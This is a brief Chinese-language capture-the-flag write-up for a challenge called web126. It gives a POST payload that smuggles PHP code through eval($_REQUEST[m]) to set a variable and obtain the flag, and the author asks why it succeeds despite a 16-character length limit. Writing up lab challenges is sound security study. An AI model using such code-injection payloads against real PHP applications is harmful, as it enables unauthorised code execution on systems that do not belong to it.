 Write-Up for web126
By tty152 of
Back to Write-Ups
这题似乎有bug，通过提交post参数
fun=eval($_REQUEST[m])&m=$fl0g%3d"flag_give_me";&CTF_SHOW=1&CTF[SHOW.COM=1
即可拿到flag
但是我在服务器上测试了，这个代码行不通，原因是fun参数eval($_REQUEST[m])的长度为18，超出了题目限制16，但是为什么也能成功呢，是某个版本的php特性吗？百思不得其解